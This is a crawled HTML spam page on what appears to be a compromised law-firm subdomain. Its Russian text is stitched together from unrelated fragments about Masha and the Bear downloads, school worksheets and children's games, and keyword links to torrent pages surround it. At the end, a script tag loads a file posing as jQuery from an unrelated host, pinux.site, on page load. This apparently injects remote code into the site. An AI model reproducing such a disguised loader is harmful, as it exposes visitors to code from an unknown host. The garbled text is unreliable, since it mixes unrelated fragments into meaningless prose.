

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-masha-i-medved-skachat-albom.html
body_size: 3023
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Маша и медведь скачать альбом - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Маша и медведь скачать альбом</h2>
                            </header>
                            <p>История 1997—1999. Группа «Маша и Медведи» была образована в 1997 году. Отправной точкой истории группы можно считать 1996 год, когда Мария Макарова передала демозапись своих песен. Приложение для распознавания речи разрешает делать голосовые статьи и самостоятельно сохранять их локально или же самостоятельно отправлять в облачные службы. Прописи для 1 класса могут быть использованы и для занятий с детьми старшего дошкольного возраста. Можно распечатать на принтере сколько требуется. Прописи (палочки, крючочки и русские буквы, 73 страницы): pro.pdf. Слова может писать печатными буквами легко,а вот. Итоговое открытое занятие по развитию речи в подготовительной группе «Маша идет в школу». Хороший сборник детских песен о школе для подготовки к 1 сентября и выпускным вечерам. 
Кликайте по картинке для выбора, грузите фото и редактируйте, получайте потрясающий результат. Развивающие материалы для детей всех возрастов. Прописи, раскраски, стенгазеты, загадки. Игры С Машинками Для Малышей 34 Лет Играть Бесплатно Развивающие игры для детей создаются для тренировки и развития многих полезных качеств, таких как мелкая моторика пальцев, координация. Я просто сажусь на край кровати с ноутбуком ,слышно отлично и от компьютера малыш далеко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-prezentacii-v-ekaterinburge-2015.html">Презентации в екатеринбурге 2015</a></li>
                                <li><a href="k1q-skachat-igru-zombi-2005-cherez-torrent.html">Скачать игру зомби 2005 через торрент</a></li>
                                <li><a href="k1q-skachat-torrent-fayla.html">Скачать торрент файла</a></li>
                                <li><a href="k1q-dragocennye-monety-rossii.html">Драгоценные монеты россии</a></li>
                                <li><a href="k1q-avtobus-moskva-ahtubinsk-raspisanie.html">Автобус москва ахтубинск расписание</a></li>
                                <li><a href="k1q-spotlight-10-klass-reshebnik-skachat.html">Spotlight 10 класс решебник скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Маша и Медведи — Википедия.</li>
<li>Скачать бесплатно без регистрации и смс, программы</li>
<li>Прописи Скачать 1 Класс - punchprogrammy.</li>
<li>Итоговое занятие в подготовительной группе по развитию.</li>
<li>Детские песни, онлайн пазлы и раскраски. Всё для развития.</li>
<li>Детские фоторамки онлайн Вставить фото в рамку онлайн.</li>
<li>Прописи Для 1 Класса Распечатать Прописные Буквы.</li>
<li>Буквы С Днем Рождения Для Печати - challengebertyl.</li>
<li>Раскраски Рисуем по клеткам - распечатать бесплатно или.</li>
<li>Аудио-Сказки, Песенки, Стихи, Классика, Колыбельные.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-krash-bash-skachat-na-kompyuter-cherez-torrent.html">Краш баш скачать на компьютер через торрент</a></li>
                                            <li><a href="k1q-akkordy-earth-angel.html">Аккорды earth angel</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-uftanma-minusovka.html">Уфтанма минусовка</a></li>
                                            <li><a href="k1q-kak-v-avtokade-prodolzhit-poliliniyu.html">Как в автокаде продолжить полилинию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-prezentaciya-kosmetika-i-zdorove.html">Презентация косметика и здоровье</a></li>
                                            <li><a href="k1q-raspisanie-elektrichek-nizhniy-balahna.html">Расписание электричек нижний балахна</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-shablony-kurteev.html">Шаблоны куртеев</a></li>
                                            <li><a href="k1q-nik-raspisanie.html">Ник расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
